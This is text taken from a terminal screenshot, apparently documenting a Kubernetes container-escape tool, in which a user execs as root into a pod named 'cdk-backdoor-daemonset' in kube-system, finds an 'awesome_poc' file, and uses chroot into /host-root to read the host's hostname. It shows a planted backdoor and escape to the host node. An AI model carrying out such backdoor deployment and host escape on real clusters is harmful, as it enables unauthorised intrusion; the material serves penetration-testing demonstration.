 base root@ubuntu ~ ⎈ minikube
kubectl exec -n kube-system -it cdk-backdoor-daemonset-4jx5r -- /bin/bash
root@minikube:/# ls -al /tmp
total 8
drwxrwxrwt 1 root root 4096 Apr 22 02:11 .
drwxr-xr-x 1 root root 4096 Apr 22 02:52 ..
-rw-r--r-- 1 root root    0 Apr 22 02:11 awesome_poc
root@minikube:/# chroot /host-root
# cat /etc/hostname
ubuntu